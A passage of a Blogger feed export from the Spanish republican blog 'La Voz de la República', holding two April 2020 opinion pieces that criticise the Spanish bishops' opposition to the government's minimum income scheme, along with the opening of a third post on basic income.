ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La miseria en los pórticos y el ingreso mínimo vital "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4vn5LqU_IgUeHc8JauCo1zfER9Q5AJsBb8ZDaDAc68JqkG7QPZJQ38lNxnEZT_hbA-4N6OYMruX_9-qfQS4X_5I6I8TYdizrm5F7MBm7UVkSWhwabEWisbAdYiK-kqItBEATCGlUeQo1q\/s1600\/gijon+1910+la+miseria+de+los+po%25CC%2581rticos.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"385\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4vn5LqU_IgUeHc8JauCo1zfER9Q5AJsBb8ZDaDAc68JqkG7QPZJQ38lNxnEZT_hbA-4N6OYMruX_9-qfQS4X_5I6I8TYdizrm5F7MBm7UVkSWhwabEWisbAdYiK-kqItBEATCGlUeQo1q\/s400\/gijon+1910+la+miseria+de+los+po%25CC%2581rticos.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa miseria en los pórticos y el ingreso mínimo vital \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EFélix Población \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESi no fuera por el vestuario de los dos muchachos que se observan en primer plano, la imagen podría localizarse en cualquier lejano siglo de nuestra historia, a juzgar por la traza de las pordioseras -todas mujeres- que se encuentran en las escaleras del pórtico central y la entrada lateral de la iglesia de San Lorenzo de Gijón. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPero como bien saben los ciudadanos de aquella villa, aquel templo neogótico, proyectado por el arquitecto Luis Bellido, se consagró en el verano de 1901, de modo que la fotografía data del primer decenio del pasado siglo. Eso supone que muchos de nuestros abuelos asistieron a esa escena de mendicidad cotidiana que se registraba en aquellos años ante los pórticos de las iglesias, reiterada a lo largo de las centurias precedentes y durante buena parte de aquella, y todavía ahora de modo aislado. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl proyecto del ingreso mínimo vital que tiene en cartera el Gobierno para que tres millones de hogares españoles, más los que puedan sumarse a esa lista con la grave crisis económica que se nos viene encima, trata de impedir que no se mendigue la caridad como en ese infausto pasado. Sin embargo, ha merecido el rechazo de los señores obispos de España, los mismos a los que se les excusa de pagar el IBI por un patrimonio inmobiliario que no han tenido ni siquiera la decencia de ofrecer al Estado ante la epidemia de la COVID-19. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl portavoz de la Conferencia Episcopal Española ha participado a los medios de comunicación que sólo considera necesaria esa ayuda de modo coyuntural para quienes han perdido el empleo, pero no de modo permanente: \"Pensar en una permanencia de grupos amplios de ciudadanos que vivan de manera subsidiada, yo creo que no sería un horizonte deseable a largo plazo para el bien común\", ha dicho monseñor Argüello, muy preocupado porque el Estado asista a quienes podrían volver ser mendigos en los atrios de las iglesias o en las instituciones de caridad, tal como ocurría en el pasado. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIndigna lo que al portavoz Argüello le preocupa el bien común, sabiendo que la institución a la que pertenece -y gracias a los privilegios que mantiene desde la dictadura- debe al Estado -si estuviera obligada a pagar el IBI- entre 600 y 650 millones de euros al año por aquellas propiedades que no tienen uso público y no están destinadas al culto. Hay quienes estiman que esa cantidad está muy por debajo de la real. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELlama también la atención que los obispos españoles no estén en conformidad con lo que mantiene el papa Francisco al respecto, que sí se muestra partidario de ese ingreso mínimo vital. No olvidemos que Francisco dijo estar también a favor -ante el periodista Jordi Évole- de que la iglesia española pagara el IBI. Lo estamos esperando del Gobierno de la nación. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cimg height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcxPxHZvoO14aoZEuOCqsC-DymuuFVckNg_834AxUSUypwGZBE_e78E2rhJhvj3QvXkTgp-IE-jepyTSbqv6dhg3MaohhyX79iZUsIRsS7K0oHF-7vFuvpHZEwToNIoLpS_IDCppYogkmV\/s200\/gijon+1910+la+miseria+de+los+p%25C3%25B3rticos.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPS. También seguimos a la espera de que los respectivos monseñores de Granada y Oviedo, así como el expresidente Rajoy, sean sancionados por celebrar misas los primeros y hacer deporte el segundo en la calle en periodo de confinamiento. ¿O es que las multas son también para el resto?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente →\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Ca href=\"http:\/\/www.unidadcivicaporlarepublica.es\/index.php\/laicismo\/critica-a-la-religion\/21853-2020-04-21-16-15-27\"\u003Eunidadcivicaporlarepublica.es\u003C\/a\u003E\u003Ca href=\"http:\/\/www.unidadcivicaporlarepublica.es\/index.php\/laicismo\/critica-a-la-religion\/21853-2020-04-21-16-15-27\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8414651171254939907\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8414651171254939907?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8414651171254939907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8414651171254939907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/04\/la-miseria-en-los-porticos-y-el-ingreso.html","title":"La miseria en los pórticos y el ingreso mínimo vital "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4vn5LqU_IgUeHc8JauCo1zfER9Q5AJsBb8ZDaDAc68JqkG7QPZJQ38lNxnEZT_hbA-4N6OYMruX_9-qfQS4X_5I6I8TYdizrm5F7MBm7UVkSWhwabEWisbAdYiK-kqItBEATCGlUeQo1q\/s72-c\/gijon+1910+la+miseria+de+los+po%25CC%2581rticos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4377744002568427281"},"published":{"$t":"2020-04-23T07:00:00.000+02:00"},"updated":{"$t":"2020-04-23T07:00:06.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Los obispos dan una patada al Gobierno en el culo de los pobres "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitRXThgzgqnBLfXmgkA0LdyUgnnp5HFP09X5Z4cjXu8R6p_E6AnDUGl-YZ3_DF4JiwuQmluZ7IhRcuZL3CAmFbRtj7JqLGRzS69deGovZxsTFS23-QV7iZJLZ71C0h9xgCC4AV5mQfDk-z\/s1600\/sacerdote-personaje-dibujos-animados-santo-padre_88465-1243.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitRXThgzgqnBLfXmgkA0LdyUgnnp5HFP09X5Z4cjXu8R6p_E6AnDUGl-YZ3_DF4JiwuQmluZ7IhRcuZL3CAmFbRtj7JqLGRzS69deGovZxsTFS23-QV7iZJLZ71C0h9xgCC4AV5mQfDk-z\/s400\/sacerdote-personaje-dibujos-animados-santo-padre_88465-1243.jpg\" width=\"310\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELos obispos dan una patada al Gobierno en el culo de los pobres\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EJuan Torres López \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESegún informó la Cadena Ser, el portavoz de la Conferencia Episcopal Española, Luis Argüello, ha declarado que el ingreso mínimo vital o renta básica que prepara el gobierno para ayudar a quienes se han quedado en paro o lo necesitan \"es indispensable\", pero sólo mientras dure la crisis del coronavirus pues, en su opinión, \"pensar en una permanencia de grupos amplios de cuidadanos que vivan de manera subsidiada yo creo que no sería un horizonte deseable a largo plazo para el bien común\". \u003Cbr \/\u003E\u003Cbr \/\u003ENaturalmente, la jerarquía de la Iglesia católica española está en su derecho de mantener las posiciones políticas que desee y es lógico que lo haga, teniendo tantos privilegios heredados de la dictadura que le conviene proteger. Sin embargo, me parece que la declaración que ha hecho su portavoz se puede considerar objetivamente como tramposa, cínica y tan falsa y oportunista que incluso es contraria a la propia doctrina católica y a lo que propone Cáritas, que es la organización a la que los propios obispos españoles confían la lucha contra la pobreza. A continuación, justifico mi opinión. \u003Cbr \/\u003E\u003Cbr \/\u003EDeclaración tramposa \u003Cbr \/\u003E\u003Cbr \/\u003ELos obispos han hecho una declaración tramposa porque la renta básica, ingreso mínimo, renta de inserción... o como se quiera llamar a lo que va a aprobar el gobierno ya existe en todas las comunidades autónomas de España, gobernadas por partidos de distinto signo. \u003Cbr \/\u003E\u003Cbr \/\u003ELo único que ahora parece que pretende hacer el gobierno es establecer en España lo que ya existe en todos los países miembros de la Unión Europea, un ingreso o renta mínima nacional para combatir la pobreza, algo que en nuestro país (y esto sí que es criticable) no existe porque lo que tenemos son rentas mínimas en todas las comunidades autónomas, aunque con distinto nombre, condiciones y contenido y conformando todas ellas un conjunto (más bien una maraña) con grandes deficiencias, inequidades y disfuncionalidades que sí conviene reformar. \u003Cbr \/\u003E\u003Cbr \/\u003EPor lo tanto, los obispos españoles hacen trampa cuando se meten en el rifirrafe contra el gobierno con la excusa de estar preocupados porque haya \"grupos amplios de cuidadanos que vivan de manera subsidiada\", como ha dicho su portavoz. \u003Cbr \/\u003E\u003Cbr \/\u003ESon tramposos porque están criticando como si fuera nuevo lo que ya existe. Si su preocupación por esa situación fuese sincera la hubieran expresado ya hace tiempo en todas las comunidades autónomas y no ahora; y, además, habrían criticado ese ingreso mínimo o renta básica no sólo en España sino en toda Europa. \u003Cbr \/\u003E\u003Cbr \/\u003E¿Por qué lo hacen ahora, justo en este momento político? Obviamente, no puedo saber las intenciones de sus eminencias pero, en fin, es como eso de que sale de una vaca, es blanca y se mete en una botella... \u003Cbr \/\u003E\u003Cbr \/\u003EDeclaración cínica \u003Cbr \/\u003E\u003Cbr \/\u003EAdemás de tramposa, la declaración de los obispos españoles es cínica porque la institución que recibe más subsidios en España y la que tiene más privilegios democráticamente injustificables, y a diferencia de lo que ocurre en cualquier otro país europeo, es precisamente la Iglesia Católica. \u003Cbr \/\u003E\u003Cbr \/\u003ESin necesidad de entrar en el debate de si una parte del dinero que recibe del Estado es como contraprestación a servicios que realiza a la sociedad (algo que es bastante discutible pero que incluso puedo dar por bueno), lo cierto es que la Iglesia Católica tiene en España una financiación privilegiada que se puede considerar como un auténtico subsidio: entre otros, multitud de exenciones fiscales, el pago a sacerdotes o la posibilidad de inmatricular propiedades (se ha calculado que se ha apropiado de unas 100.000 desde que la dictadura franquista le permitió quedarse con ellas sólo con que el obispo correspondiente certificara que era suya). \u003Cbr \/\u003E\u003Cbr \/\u003EEs muy cínico, pues, que los obispos españoles se preocupen ahora porque las personas sin empleo ni ingreso puedan recibir un subsidio para sobrevivir cuando su Iglesia católica española no podría vivir como vive ni hacer lo que hace si no fuera por los subsidios que recibe del Estado. \u003Cbr \/\u003E\u003Cbr \/\u003EY es particularmente cínico que la Conferencia Episcopal haga esa crítica cuando la jerarquía católica española hace un uso tan poco ejemplar del dinero que recibe del Estado. Por ejemplo, cuando dedica más dinero (10 millones de euros últimamente y más en años anteriores) a una cadena de televisión derechista y muy deficitaria (13TV) que a Cáritas (6 millones). \u003Cbr \/\u003E\u003Cbr \/\u003EDeclaración tan falsa y oportunista que incluso es contraria a la doctrina de la Iglesia y a lo que propone Cáritas \u003Cbr \/\u003E\u003Cbr \/\u003ECon tal de atacar al gobierno, los obispos españoles se saltan a la torera su propia doctrina. \u003Cbr \/\u003E\u003Cbr \/\u003EEl Papa Francisco acaba de reclamar hace unos días un \"salario universal\" para \"garantizar y hacer realidad esa consigna tan humana y tan cristiana: ningún trabajador sin derechos\". Una reivindicación que, en puridad, es mucho más radical que la de una renta básica pues implica que el precio del trabajo no se fije en función de la oferta y la demanda en los mercados sino de tal manera que \"reconozca y dignifique las nobles e insustituibles tareas que realizan\" quienes \"viven el día a día sin ningún tipo de garantías legales que los proteja\". Esta reivindicación del Papa de un salario universal (que no sería de mercado porque el mercado de trabajo no funciona para dignificar y reconocer la nobleza de las tareas humanas) se corresponde con una amplia tradición doctrinal de la Iglesia Católica que siempre ha concebido el derecho al trabajo de todas las personas como \"un derecho fundamental\" puesto que se considera que el trabajo es un instrumento insustituible de humanización (Juan Pablo II, Laboren Exercem). Y siendo el derecho a trabajar un derecho fundamental que se supone que siempre debe estar garantizado, lo lógico es que \"la vida digna en el plano material, cultural y espiritual\" (Pablo VI Octogesima Adveniens, 14) que la Iglesia católica defiende para todas las personas se garantice a través de un salario o remuneración del trabajo justos, eso sí, \"teniendo presentes el puesto de trabajo y la productividad de cada uno, así como las condiciones de la empresa y el bien común\" Pablo VI, Gaudium et Spes, 67). \u003Cbr \/\u003E\u003Cbr \/\u003EY Juan Pablo II señaló en una de sus encíclicas que, si no se disfruta de ese derecho fundamental al trabajo de donde nace la remuneración justa que garantiza una vida digna, el Estado tiene \"la obligación de prestar subsidio a favor de los desocupados, es decir, el deber de otorgar las convenientes subvenciones indispensables para la subsistencia de los trabajadores desocupados y de sus familias\" (Juan Pablo II, Laborem Exercens, 18a). \u003Cbr \/\u003E\u003Cbr \/\u003EEs cierto que eso no es defender un ingreso mínimo o renta básica para cualquiera que carezca de recursos y no pueda sobrevivir dignamente, sino un subsidio de desempleo para quienes habiendo estado ocupados han perdido el empleo. Pero ¿qué ocurre, entonces, cuando hay personas que no tienen los recursos necesarios para sobrevivir porque el Estado no cumple con esa obligación de concederle el subsidio de desempleo al ser despedidos involuntariamente (un millón de parados en España no recibe ayudas) o cuando, por cualquier otra circunstancia indeseada, no encuentran empleo? Para los obispos españoles está claro: esas personas empobrecidas deben mantenerse en la indigencia o vivir de la caridad. El gobierno, como antes todas las comunidades autónomas y todos los gobiernos europeos sin excepción, trata de evitar -con más eficacia de la que se consigue hasta ahora- que quienes estén en esa situación permanezcan en la pobreza. Y esto le parece mal a los obispos españoles, unos señores que en nombre de Dios se llenan la boca pregonando justicia, amor al prójimo, solidaridad, generosidad o paz. \u003Cbr \/\u003E\u003Cbr \/\u003ELa prueba palpable de que la propuesta que acaban de hacer los obispos españoles (dejar sin ingreso mínimo a las personas que no están empleadas y carecen de rentas una vez que pase la crisis del coronavirus) es contraria a su propia doctrina la ofrece Cáritas, la organización católica que tan ejemplar y esforzadamente se dedica a combatir la pobreza y a tratar de remediar el daño que produce a tantas personas. \u003Cbr \/\u003E\u003Cbr \/\u003EBasta dedicar unos minutos a indagar en Google o en cualquier otro buscador para encontrar pruebas de que, quienes de verdad siguen la doctrina católica y luchan día a día contra la pobreza como hace Cáritas, sí defienden un ingreso o renta mínimos, antes y después de la crisis del coronavirus. Yo ofrezco modestamente estas primeras que he encontrado sobre la marcha por si de su lectura pudiera brotarles a sus eminencias algo de arrepentimiento y propósito de la enmienda: \u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.elperiodicodearagon.com\/noticias\/espacio3\/caritas-seguira-promoviendo-renta-minima-garantizada_1244282.html\"\u003ECáritas seguirá promoviendo la renta mínima garantizada\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/cadenaser.com\/emisora\/2020\/01\/06\/radio_murcia\/1578302225_269514.html\"\u003ECáritas pide que los Presupuestos de 2020 amplíen la cobertura de la Renta Mínima y un plan de apoyo a las familias\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.laopiniondemalaga.es\/malaga\/2009\/02\/11\/caritas-solicita-renta-basica-garantia-erradicar-pobreza\/236715.html\"\u003ECáritas solicita la renta básica como garantía para erradicar la pobreza\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.caritasvitoria.org\/2009\/11\/caritas-edita-un-manual-de-referencia-sobre-el-actual-marco-legal-de-la-proteccion-social-en-espana-4\/\"\u003ECáritas edita un manual de referencia sobre el actual marco legal de la protección social en España (...) la autora propone la articulación de un marco legal básico de garantía de mínimos para todo el territorio\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.caritas.es\/noticias\/caritas-insiste-en-establecer-un-ingreso-minimo-garantizado-que-proteja-a-las-familias-mas-golpeadas-por-el-coronavirus\/\"\u003ECáritas insiste en establecer un Ingreso Mínimo Garantizado que proteja a las familias más golpeadas por el coronavirus. Urge al Gobierno a establecer un IMG equivalente para todo el Estado y que se mantenga en el futuro\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.caritas.es\/noticias\/caritas-insiste-en-establecer-un-ingreso-minimo-garantizado-que-proteja-a-las-familias-mas-golpeadas-por-el-coronavirus\/\"\u003ECáritas: La propuesta de ingreso mínimo garantizado para la inclusión no puede quedar circunscrita a la actual crisis que estamos atravesando\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EComo he dicho antes, los obispos están en su derecho de militar contra el gobierno y de defender sus intereses y privilegios. Por mí pueden seguir haciéndolo pero, como acabo de demostrar, lo que han hecho con esta declaración es muy feo. Si de verdad creen en el infierno y en todo lo que predican yo les aconsejo humildemente que vayan corriendo a confesarse.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E  \u003C\/span\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente → \u003Ca href=\"https:\/\/blogs.publico.es\/juantorres\/2020\/04\/21\/los-obispos-dan-una-patada-al-gobierno-en-el-culo-de-los-pobres\/\"\u003Eblogs.publico.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4377744002568427281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4377744002568427281?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4377744002568427281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4377744002568427281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/04\/los-obispos-dan-una-patada-al-gobierno.html","title":"Los obispos dan una patada al Gobierno en el culo de los pobres "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitRXThgzgqnBLfXmgkA0LdyUgnnp5HFP09X5Z4cjXu8R6p_E6AnDUGl-YZ3_DF4JiwuQmluZ7IhRcuZL3CAmFbRtj7JqLGRzS69deGovZxsTFS23-QV7iZJLZ71C0h9xgCC4AV5mQfDk-z\/s72-c\/sacerdote-personaje-dibujos-animados-santo-padre_88465-1243.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8609150859094331459"},"published":{"$t":"2020-04-21T09:00:00.000+02:00"},"updated":{"$t":"2020-04-21T09:00:01.157+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis sanitaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"revolución"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Renta básica, reparación histórica y revolución"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9K4yqHlmJ2Oxs7t1ShGMHSkQxu6LlRmNXZWhcNj1FaWk_AuqdbOxCCz5OkxDffbarahszDEvRsAgHv_hkrlOL1kpuc170oZFkQQbuHsi3XVCNUy_q1NB-Vrc1Irjkdu1TwcFb56kV5pfp\/s1600\/Pobreza.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9K4yqHlmJ2Oxs7t1ShGMHSkQxu6LlRmNXZWhcNj1FaWk_AuqdbOxCCz5OkxDffbarahszDEvRsAgHv_hkrlOL1kpuc170oZFkQQbuHsi3XVCNUy_q1NB-Vrc1Irjkdu1TwcFb56kV5pfp\/s400\/Pobreza.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003ERenta básica, reparación histórica y revolución\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003EJavier Tolcachier 